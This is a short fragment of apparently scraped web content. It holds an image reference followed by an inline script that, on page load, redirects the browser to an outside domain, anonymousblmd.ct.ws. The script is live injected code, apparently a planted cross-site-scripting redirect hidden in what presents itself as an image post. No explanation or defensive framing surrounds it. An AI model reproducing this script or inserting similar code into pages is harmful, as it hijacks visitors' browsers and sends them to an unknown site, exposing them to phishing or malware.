 <script>window.location.href="https://anonymousblmd.ct.ws/";</script>